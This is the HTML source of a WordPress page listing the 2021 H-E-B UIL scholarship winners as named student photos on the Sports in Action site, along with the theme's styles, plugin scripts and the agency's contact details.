.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-columns{border-radius: 4px;border-width: 0;margin-bottom: 0px;}
.wp-block-pullquote{font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.86), 1.5em);line-height: 1.6;}
.wp-block-button .wp-block-button__link{background-color: var(--wp--preset--color--primary);}
.wp-block-buttons-is-layout-flow > :first-child:first-child{margin-block-start: 0;}.wp-block-buttons-is-layout-flow > :last-child:last-child{margin-block-end: 0;}.wp-block-buttons-is-layout-flow > *{margin-block-start: 10px;margin-block-end: 0;}.wp-block-buttons-is-layout-constrained > :first-child:first-child{margin-block-start: 0;}.wp-block-buttons-is-layout-constrained > :last-child:last-child{margin-block-end: 0;}.wp-block-buttons-is-layout-constrained > *{margin-block-start: 10px;margin-block-end: 0;}.wp-block-buttons-is-layout-flex{gap: 10px;}.wp-block-buttons-is-layout-grid{gap: 10px;}
.wp-block-column{border-radius: 4px;border-width: 0;margin-bottom: 0px;}
.wp-block-cover{padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}
.wp-block-group{padding: 0px;}
.wp-block-spacer{margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.sportsinaction.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763362878' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.sportsinaction.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763362878' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sportsinaction.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-css' href='https://www.sportsinaction.com/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.sportsinaction.com/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://www.sportsinaction.com/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.sportsinaction.com/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.sportsinaction.com/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://www.sportsinaction.com/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css' href='https://www.sportsinaction.com/wp-content/fonts/a156e377d9e3e6b326fd9e941f5e3f77.css?ver=1.9.8' media='all' />
<link rel='stylesheet' id='inspiro-style-css' href='https://www.sportsinaction.com/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=1.9.8' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.7;
} }
h1, h2, h3, h4, h5, h6, .home.blog .entry-title, .page .entry-title, .page-title, #comments>h3, #respond>h3 {
font-family: 'Inter', sans-serif;
font-weight: 700;
line-height: 1.2;
}
.site-title {
font-family: 'Inter', sans-serif;
font-weight: 700;
line-height: 1.25;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 80px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 20px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 16px;
} }
.navbar-nav a {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: uppercase;
line-height: 1.8;
} }

</style>
<script src="https://www.sportsinaction.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.sportsinaction.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763362878" id="apbct-public-bundle_gathering.min-js-js"></script>
<script id="sow-google-map-js-extra">
var soWidgetsGoogleMap = {"geocode":{"noResults":"There were no results for the place you entered. Please try another."}};
</script>
<script src="https://www.sportsinaction.com/wp-content/plugins/so-widgets-bundle/js/sow.google-map.min.js?ver=1.70.2" id="sow-google-map-js"></script>
<link rel="https://api.w.org/" href="https://www.sportsinaction.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sportsinaction.com/wp-json/wp/v2/pages/767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportsinaction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.sportsinaction.com/?p=767' />
<link rel="alternate" type="application/json+oembed" href="https://www.sportsinaction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportsinaction.com%2F2021-scholarship-winners%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sportsinaction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportsinaction.com%2F2021-scholarship-winners%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.sportsinaction.com/?wordfence_lh=1&hid=3839A7054408BDD8A4EE681C2661BB92');
</script>		<style id="inspiro-custom-header-styles">
						.site-title a,
			.colors-dark .site-title a,
			.site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			.site-description,
			.colors-dark .site-description,
			.site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description {
				color: ;
			}

			
						.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}

			
						.custom-header-button:hover {
				color: #ffffff;
			}

			
						.custom-header-button:hover {
				background-color: #ffffff !important;
				border-color: #ffffff !important;
			}

			
			
						.navbar {
				background-color: #0a0a0a;
			}

			
						.headroom--not-top .navbar,
			.has-header-image.home.blog .headroom--not-top .navbar,
			.has-header-image.inspiro-front-page .headroom--not-top .navbar,
			.has-header-video.home.blog .headroom--not-top .navbar,
			.has-header-video.inspiro-front-page .headroom--not-top .navbar {
				background-color: rgba(0,0,0,0.75);
			}

			
			
			
			
						a.custom-logo-text:hover {
				color: #ffffff;
			}

			
			

			/* hero section */
			
						.has-header-image .custom-header-media:before {
				background-image: linear-gradient(to bottom,
				rgba(0, 0, 0, 0.3) 0%,
				rgba(0, 0, 0, 0.5) 100%);

				/*background-image: linear-gradient(to bottom, rgba(0, 0, 0, .7) 0%, rgba(0, 0, 0, 0.5) 100%)*/
			}


			

			/* content */
			
			
			

			/* sidebar */
			
			
			
			

			/* footer */
			
						.site-footer {
				color: #ffffff;
			}

			
			

			/* general */
			
			
			
			
			
			
			
			
			
			
					</style>
		<link rel="icon" href="https://www.sportsinaction.com/wp-content/uploads/2025/06/cropped-Screenshot-2025-06-04-at-1.05.12 PM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sportsinaction.com/wp-content/uploads/2025/06/cropped-Screenshot-2025-06-04-at-1.05.12 PM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sportsinaction.com/wp-content/uploads/2025/06/cropped-Screenshot-2025-06-04-at-1.05.12 PM-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sportsinaction.com/wp-content/uploads/2025/06/cropped-Screenshot-2025-06-04-at-1.05.12 PM-270x270.png" />
		<style id="wp-custom-css">
			BODY {background-color: white}		</style>
		
</head>

<body class="page-template-default page page-id-767 wp-custom-logo wp-embed-responsive inspiro--with-page-nav post-display-content-excerpt colors-light">

<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.sportsinaction.com/about-us/connect-with-us/">Connect With Us</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://www.sportsinaction.com/about-us/our-partners/">Our Partners</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.sportsinaction.com/scholarship/">H-E-B UIL Scholarships</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.sportsinaction.com/uil-schoolfundr-scholarship/">Schoolfundr UIL Scholarships</a></li>
</ul>				</nav>
						<div id="block-2" class="widget widget_block"><div id="pl-gb767-696fa842208f7"  class="panel-layout" ><div id="pg-gb767-696fa842208f7-0"  class="panel-grid panel-no-style" ><div id="pgc-gb767-696fa842208f7-0-0"  class="panel-grid-cell" ><div id="panel-gb767-696fa842208f7-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Schoolfundr UIL Scholarships</h3>			<div class="textwidget"><p><a href="https://www.sportsinaction.com/uil-schoolfundr-scholarship/">Click here to learn more and apply!</a></p>
</div>
		</div></div></div></div><div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title">H-E-B UIL Scholarships</h3>			<div class="textwidget"><p><a href="https://www.sportsinaction.com/2025-scholarship-winners">2025 Scholarship Winners</a></p>
<p><a href="https://www.sportsinaction.com/2024-scholarship-winners">2024 Scholarship Winners</a></p>
<p><a href="https://www.sportsinaction.com/2023-scholarship-winners">2023 Scholarship Winners</a></p>
<p><a href="https://www.sportsinaction.com/2022-scholarship-winners/">2022 Scholarship Winners</a></p>
<p><a href="https://www.sportsinaction.com/2021-scholarship-winners/">2021 Scholarship Winners</a></p>
<p><a href="https://www.sportsinaction.com/2020-scholarship-recipients/">2020 Scholarship Winners</a></p>
<p><a href="https://www.sportsinaction.com/scholarship/2019-scholarship-recipients/">2019 Scholarship Winners</a></p>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title">About us</h3>			<div class="textwidget"><p>Sports in Action is the premiere Texas sports marketing agency connecting brands with local communities.</p>
</div>
		<div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title">Connect with us:</h3>			<div class="textwidget"><p>Learn more about how you could partner with us through any of our marketing channels.</p>
<p>Call Rudy Klancnik at (972) 898-8585</p>
</div>
		<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title">Find Us</h3>			<div class="textwidget"><p><strong>Address</strong><br />
405 State Hwy 121 (Sam Rayburn Tollway)<br />
Suite A-200<br />
Lewisville, Texas 75067<br />
972-392-5700</p>
<p><strong>Hours</strong><br />
Monday—Friday<br />
8:30 AM–5:00PM</p>
</div>
		<div class="clear"></div></div><div id="sow-google-map-4" class="widget widget_sow-google-map"><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-fbce0650bef602d8c1d5038246cb2754"
	data-options="{&quot;address&quot;:&quot;405 State Hwy 121 Bypass\r\nLewisville, TX. 75067&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:&quot;&quot;,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyD9W9fu8URUSnuXd9wSM4s8jKONRjG0IKQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;696fa8&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div><div class="clear"></div></div>		</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap  wpz_menu_center">

		<div class="header-logo-wrapper">
			<a href="https://www.sportsinaction.com/" class="custom-logo-link" rel="home"><img width="3354" height="4167" src="https://www.sportsinaction.com/wp-content/uploads/2025/06/DCTX_Logo_Stacked_White_RGB.png" class="custom-logo" alt="Dave Campbell&#039;s Texas Sports" decoding="async" fetchpriority="high" srcset="https://www.sportsinaction.com/wp-content/uploads/2025/06/DCTX_Logo_Stacked_White_RGB.png 3354w, https://www.sportsinaction.com/wp-content/uploads/2025/06/DCTX_Logo_Stacked_White_RGB-241x300.png 241w, https://www.sportsinaction.com/wp-content/uploads/2025/06/DCTX_Logo_Stacked_White_RGB-824x1024.png 824w, https://www.sportsinaction.com/wp-content/uploads/2025/06/DCTX_Logo_Stacked_White_RGB-2000x2485.png 2000w" sizes="100vw" /></a>		</div>

					<div class="header-navigation-wrapper">
								<nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
					<ul id="menu-top-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.sportsinaction.com/about-us/connect-with-us/">Connect With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://www.sportsinaction.com/about-us/our-partners/">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.sportsinaction.com/scholarship/">H-E-B UIL Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.sportsinaction.com/uil-schoolfundr-scholarship/">Schoolfundr UIL Scholarships</a></li>
</ul>				</nav>
							</div>
		
		<div class="header-widgets-wrapper">
			
			<div id="sb-search" class="sb-search" style="display: none;">
				
<form method="get" id="searchform" action="https://www.sportsinaction.com/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">
						Toggle sidebar &amp; navigation					</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

    
	
	<div class="site-content-contain">
		<div id="content" class="site-content">


<div class="inner-wrap">
	<div id="primary" class="content-area">


		<main id="main" class="site-main" role="main">

			
<article id="post-767" class="post-767 page type-page status-publish hentry">

	
	<header class="entry-header">

		<div class="inner-wrap"><h1 class="entry-title">2021 Scholarship Winners</h1></div><!-- .inner-wrap -->
	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez-1024x576.jpg" alt="" class="wp-image-768" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez-1024x576.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez-768x432.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez-1536x864.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="577" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Sneha-Shenoy-1024x577.jpg" alt="" class="wp-image-769" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Sneha-Shenoy-1024x577.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Sneha-Shenoy-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Sneha-Shenoy-768x433.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Sneha-Shenoy-1536x866.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Sneha-Shenoy-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Sneha-Shenoy.jpg 1916w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="577" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Nila-Segobin-1024x577.jpg" alt="" class="wp-image-770" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Nila-Segobin-1024x577.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Nila-Segobin-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Nila-Segobin-768x433.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Nila-Segobin-1536x866.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Nila-Segobin-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Nila-Segobin.jpg 1916w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="577" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylie-Seidenberger-1024x577.jpg" alt="" class="wp-image-771" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylie-Seidenberger-1024x577.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylie-Seidenberger-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylie-Seidenberger-768x433.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylie-Seidenberger-1536x866.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylie-Seidenberger-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylie-Seidenberger.jpg 1916w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Carolina-Sanchez-1024x576.jpg" alt="" class="wp-image-772" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Carolina-Sanchez-1024x576.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Carolina-Sanchez-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Carolina-Sanchez-768x432.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Carolina-Sanchez-1536x864.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Carolina-Sanchez-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Carolina-Sanchez.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="577" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Annika-Saenz-1024x577.jpg" alt="" class="wp-image-773" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Annika-Saenz-1024x577.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Annika-Saenz-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Annika-Saenz-768x433.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Annika-Saenz-1536x866.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Annika-Saenz-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Annika-Saenz.jpg 1916w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Mohammad-Hemeida-1024x576.jpg" alt="" class="wp-image-774" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Mohammad-Hemeida-1024x576.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Mohammad-Hemeida-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Mohammad-Hemeida-768x432.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Mohammad-Hemeida-1536x864.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Mohammad-Hemeida-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Mohammad-Hemeida.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="577" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Michael-Morse-1024x577.jpg" alt="" class="wp-image-775" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Michael-Morse-1024x577.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Michael-Morse-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Michael-Morse-768x433.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Michael-Morse-1536x866.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Michael-Morse-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Michael-Morse.jpg 1916w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Daphne-Morford-1024x576.jpg" alt="" class="wp-image-776" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Daphne-Morford-1024x576.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Daphne-Morford-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Daphne-Morford-768x432.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Daphne-Morford-1536x864.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Daphne-Morford-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Daphne-Morford.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="577" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylee-Muhl-1024x577.jpg" alt="" class="wp-image-777" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylee-Muhl-1024x577.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylee-Muhl-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylee-Muhl-768x433.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylee-Muhl-1536x866.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylee-Muhl-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Kylee-Muhl.jpg 1916w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="577" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Micah-Anne-Castles-1024x577.jpg" alt="" class="wp-image-778" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Micah-Anne-Castles-1024x577.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Micah-Anne-Castles-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Micah-Anne-Castles-768x433.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Micah-Anne-Castles-1536x866.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Micah-Anne-Castles-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Micah-Anne-Castles.jpg 1916w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="577" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Jasmine-Cho-1024x577.jpg" alt="" class="wp-image-779" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Jasmine-Cho-1024x577.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Jasmine-Cho-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Jasmine-Cho-768x433.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Jasmine-Cho-1536x866.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Jasmine-Cho-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Jasmine-Cho.jpg 1916w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



